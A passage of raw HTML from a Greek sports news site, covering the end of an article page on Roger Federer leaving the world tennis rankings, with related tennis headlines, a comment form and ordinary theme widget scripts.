                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%cf%84%ce%ad%ce%bd%ce%b9%cf%82-%cf%83%cf%84%ce%b7%ce%bd-3%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%ce%b3%ce%ba%cf%8c%cf%83%ce%bc%ce%b9%ce%b1%cf%82-%ce%ba%ce%b1%cf%84%ce%ac%cf%84/">Τένις: στην 3η θέση της παγκόσμιας κατάταξης η Σάκκαρη</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/5%ce%b7-%cf%83%ce%b5-%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%cf%85%cf%81%cf%8e%cf%80%ce%b7-%ce%b7-%cf%86%ce%b1%ce%bd%ce%ad%ce%bb%ce%b1-%cf%84%ce%bf%cf%85/">5η σε πωλήσεις στην Ευρώπη η φανέλα του Αντεκοτούνμπο</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2022-07-11T18:22:13+00:00"><meta itemprop="dateModified" content="2022-07-11T18:22:13+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%ce%ad%ce%be%cf%89-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%ce%b3%ce%ba%cf%8c%cf%83%ce%bc%ce%b9%ce%b1-%ce%ba%ce%b1%cf%84%ce%ac%cf%84%ce%b1%ce%be%ce%b7-%ce%ad%ce%bc%ce%b5%ce%b9%ce%bd%ce%b5/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Έξω από την παγκόσμια κατάταξη έμεινε ο Ρότζερ Φέντερερ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2022/07/fenterer_2_12-1024x575-1.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="421"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696b7786cbd26_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696b7786cbd26" ><script>var block_td_uid_3_696b7786cbd26 = new tdBlock();
block_td_uid_3_696b7786cbd26.id = "td_uid_3_696b7786cbd26";
block_td_uid_3_696b7786cbd26.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696b7786cbd26_rand","td_column_number":3,"live_filter_cur_post_id":35954,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696b7786cbd26_rand","tdc_css_class_style":"td_uid_3_696b7786cbd26_rand_style"}';
block_td_uid_3_696b7786cbd26.td_column_number = "3";
block_td_uid_3_696b7786cbd26.block_type = "td_block_related_posts";
block_td_uid_3_696b7786cbd26.post_count = "6";
block_td_uid_3_696b7786cbd26.found_posts = "974";
block_td_uid_3_696b7786cbd26.header_color = "";
block_td_uid_3_696b7786cbd26.ajax_pagination_infinite_stop = "";
block_td_uid_3_696b7786cbd26.max_num_pages = "163";
tdBlocksArray.push(block_td_uid_3_696b7786cbd26);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696b7786cdaca" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696b7786cbd26" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_696b7786cdacd" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696b7786cbd26" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_696b7786cbd26 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/australian-open-%cf%84%ce%bf-%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%cf%83%ce%ac%ce%ba%ce%ba%ce%b1%cf%81%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-%cf%84%cf%83%ce%b9/" rel="bookmark" class="td-image-wrap" title="Australian Open: το ξεκίνημα της Σάκκαρη και του Τσιτσιπά"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/09/Sakkari-and-Tsitsipas-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/09/Sakkari-and-Tsitsipas-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/09/Sakkari-and-Tsitsipas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Australian Open: το ξεκίνημα της Σάκκαρη και του Τσιτσιπά" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/" class="td-post-category">ΤΕΝΙΣ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/australian-open-%cf%84%ce%bf-%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%cf%83%ce%ac%ce%ba%ce%ba%ce%b1%cf%81%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-%cf%84%cf%83%ce%b9/" rel="bookmark" title="Australian Open: το ξεκίνημα της Σάκκαρη και του Τσιτσιπά">Australian Open: το ξεκίνημα της Σάκκαρη και του Τσιτσιπά</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/united-cup-%cf%80%cf%81%cf%8c%ce%ba%cf%81%ce%b9%cf%83%ce%b7-%cf%83%cf%84%ce%b1-%ce%b7%ce%bc%ce%b9%cf%84%ce%b5%ce%bb%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb%ce%bb%ce%ac/" rel="bookmark" class="td-image-wrap" title="United Cup: πρόκριση στα ημιτελικά για την Ελλάδα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/11/tsitsipas-sakkari-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/11/tsitsipas-sakkari-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2021/11/tsitsipas-sakkari-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="United Cup: πρόκριση στα ημιτελικά για την Ελλάδα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/" class="td-post-category">ΤΕΝΙΣ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/united-cup-%cf%80%cf%81%cf%8c%ce%ba%cf%81%ce%b9%cf%83%ce%b7-%cf%83%cf%84%ce%b1-%ce%b7%ce%bc%ce%b9%cf%84%ce%b5%ce%bb%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb%ce%bb%ce%ac/" rel="bookmark" title="United Cup: πρόκριση στα ημιτελικά για την Ελλάδα">United Cup: πρόκριση στα ημιτελικά για την Ελλάδα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/united-cup-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%b5%cf%80%ce%b9%ce%ba%cf%81%ce%ac%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%cf%82-%ce%b9%ce%b1%cf%80%cf%89%ce%bd%ce%af%ce%b1%cf%82-%ce%bc%ce%b5-3/" rel="bookmark" class="td-image-wrap" title="United Cup: η Ελλάδα επικράτησε της Ιαπωνίας με 3-0"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/11/tsitsipas-sakkari-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/11/tsitsipas-sakkari-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2021/11/tsitsipas-sakkari-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="United Cup: η Ελλάδα επικράτησε της Ιαπωνίας με 3-0" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/" class="td-post-category">ΤΕΝΙΣ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/united-cup-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%b5%cf%80%ce%b9%ce%ba%cf%81%ce%ac%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%cf%82-%ce%b9%ce%b1%cf%80%cf%89%ce%bd%ce%af%ce%b1%cf%82-%ce%bc%ce%b5-3/" rel="bookmark" title="United Cup: η Ελλάδα επικράτησε της Ιαπωνίας με 3-0">United Cup: η Ελλάδα επικράτησε της Ιαπωνίας με 3-0</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/united-cup-%ce%b7-%cf%83%ce%ac%ce%ba%ce%ba%ce%b1%cf%81%ce%b7-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%bf%cf%83%ce%ac%ce%ba%ce%b1-2-0/" rel="bookmark" class="td-image-wrap" title="United Cup: η Σάκκαρη νίκησε την Οσάκα 2-0"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-02-at-14-43-03-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-02-at-14-43-03-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-02-at-14-43-03-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="United Cup: η Σάκκαρη νίκησε την Οσάκα 2-0" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/" class="td-post-category">ΤΕΝΙΣ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/united-cup-%ce%b7-%cf%83%ce%ac%ce%ba%ce%ba%ce%b1%cf%81%ce%b7-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%bf%cf%83%ce%ac%ce%ba%ce%b1-2-0/" rel="bookmark" title="United Cup: η Σάκκαρη νίκησε την Οσάκα 2-0">United Cup: η Σάκκαρη νίκησε την Οσάκα 2-0</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%ad%ce%bd%ce%b9%cf%82-%ce%bf-%ce%ba%cf%8d%cf%81%ce%b3%ce%b9%ce%bf%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-2-0-%cf%84%ce%b7%ce%bd-%cf%83%ce%b1%ce%bc%cf%80%ce%b1%ce%bb%ce%ad%ce%bd%ce%ba/" rel="bookmark" class="td-image-wrap" title="Τένις: ο Κύργιος νίκησε 2-0 την Σαμπαλένκα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Screenshot-2025-12-28-at-22-46-36-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Screenshot-2025-12-28-at-22-46-36-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Screenshot-2025-12-28-at-22-46-36-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Τένις: ο Κύργιος νίκησε 2-0 την Σαμπαλένκα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/" class="td-post-category">ΤΕΝΙΣ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%ad%ce%bd%ce%b9%cf%82-%ce%bf-%ce%ba%cf%8d%cf%81%ce%b3%ce%b9%ce%bf%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-2-0-%cf%84%ce%b7%ce%bd-%cf%83%ce%b1%ce%bc%cf%80%ce%b1%ce%bb%ce%ad%ce%bd%ce%ba/" rel="bookmark" title="Τένις: ο Κύργιος νίκησε 2-0 την Σαμπαλένκα">Τένις: ο Κύργιος νίκησε 2-0 την Σαμπαλένκα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/united-cup-%ce%bf%ce%b9-%ce%b1%ce%bd%cf%84%ce%af%cf%80%ce%b1%ce%bb%ce%bf%ce%b9-%cf%84%ce%b7%cf%82-%cf%83%ce%ac%ce%ba%ce%ba%ce%b1%cf%81%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-%cf%84%cf%83%ce%b9/" rel="bookmark" class="td-image-wrap" title="United Cup: οι αντίπαλοι της Σάκκαρη και του Τσιτσιπά"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Screenshot-2025-12-27-at-23-00-09-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Screenshot-2025-12-27-at-23-00-09-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Screenshot-2025-12-27-at-23-00-09-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="United Cup: οι αντίπαλοι της Σάκκαρη και του Τσιτσιπά" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/" class="td-post-category">ΤΕΝΙΣ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/united-cup-%ce%bf%ce%b9-%ce%b1%ce%bd%cf%84%ce%af%cf%80%ce%b1%ce%bb%ce%bf%ce%b9-%cf%84%ce%b7%cf%82-%cf%83%ce%ac%ce%ba%ce%ba%ce%b1%cf%81%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-%cf%84%cf%83%ce%b9/" rel="bookmark" title="United Cup: οι αντίπαλοι της Σάκκαρη και του Τσιτσιπά">United Cup: οι αντίπαλοι της Σάκκαρη και του Τσιτσιπά</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696b7786cbd26" data-td_block_id="td_uid_3_696b7786cbd26"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696b7786cbd26" data-td_block_id="td_uid_3_696b7786cbd26"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%AD%CE%BE%CF%89-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7%CE%BD-%CF%80%CE%B1%CE%B3%CE%BA%CF%8C%CF%83%CE%BC%CE%B9%CE%B1-%CE%BA%CE%B1%CF%84%CE%AC%CF%84%CE%B1%CE%BE%CE%B7-%CE%AD%CE%BC%CE%B5%CE%B9%CE%BD%CE%B5/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='35954' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_696b7786cf8d4_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696b7786cf8d4" ><script>var block_td_uid_6_696b7786cf8d4 = new tdBlock();
block_td_uid_6_696b7786cf8d4.id = "td_uid_6_696b7786cf8d4";
block_td_uid_6_696b7786cf8d4.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_696b7786cf8d4_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696b7786cf8d4_rand","tdc_css_class_style":"td_uid_6_696b7786cf8d4_rand_style"}';
block_td_uid_6_696b7786cf8d4.td_column_number = "1";
block_td_uid_6_696b7786cf8d4.block_type = "td_block_2";
block_td_uid_6_696b7786cf8d4.post_count = "5";
block_td_uid_6_696b7786cf8d4.found_posts = "2143";
block_td_uid_6_696b7786cf8d4.header_color = "#";
block_td_uid_6_696b7786cf8d4.ajax_pagination_infinite_stop = "";
block_td_uid_6_696b7786cf8d4.max_num_pages = "429";
tdBlocksArray.push(block_td_uid_6_696b7786cf8d4);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_696b7786cf8d4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84-65/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 15ης αγωνιστικής"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Baltino-KypP1460010-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Baltino-KypP1460010-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Baltino-KypP1460010-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 15ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84-65/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 15ης αγωνιστικής">Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 15ης αγωνιστικής</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:35:43+00:00" >16/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84-65/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Για το πρωτάθλημα της Α&#039; Ερασιτεχνικής κατηγορίας αύριο Σάββατο 17/1 και ώρα 15.00 θα πραγματοποιηθούν τα παιχνίδια της 15ης αγωνιστικής.

Αυτή είναι η τελευταία αγωνιστική...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-14%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450876-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450876-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450876-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής" /></a></div>
        <div class="item-details">
